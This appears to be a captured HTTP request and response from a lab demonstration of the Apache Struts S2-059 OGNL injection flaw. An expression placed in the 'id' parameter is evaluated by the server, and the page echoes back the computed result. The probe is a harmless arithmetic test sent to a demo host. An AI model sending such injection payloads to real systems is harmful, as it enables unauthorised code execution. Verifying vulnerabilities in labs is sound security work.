 GET /index.action?id=%25{+%27farmsec%27+%2b+(10010+%2b+10086).toString()} HTTP/1.1
Host: test.farmsec.com:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=node08as47582s2u210r8kltww22390.node0
Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 30 Mar 2022 13:50:39 GMT
4 Content-Language: zh-CN
5 Content-Type: text/html;charset=utf-8
6 Content-Length: 243
7 Server: Jetty(9.4.31.v20200723)
8
9
10
11
12 <html>
13 <head>
14 <title>
S2-059 demo
</title>
15
16 </head>
17 <body>
18 <a id="farmsec20096" href="/index.action">
your input id: %{ 'farmsec' + (10010 + 10086).toString()}
19 <br>
has ben evaluated again in id attribute
</a>
20 </body>
21 </html>